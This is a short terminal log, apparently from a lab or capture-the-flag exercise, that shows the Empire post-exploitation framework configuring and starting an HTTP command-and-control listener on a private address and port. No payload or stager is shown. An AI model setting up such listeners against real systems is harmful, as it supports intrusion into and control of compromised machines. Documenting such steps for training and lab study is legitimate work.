 (Empire) > uselistener http
(Empire: listeners/http) > set Host http://10.10.16.117:5555
(Empire: listeners/http) > set BindIP 10.10.16.117
(Empire: listeners/http) > set Port 5555
(Empire: listeners/http) > execute
[*] Starting listener 'http'
 * Serving Flask app "http" (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off
[+] Listener successfully started!
(Empire: listeners/http) >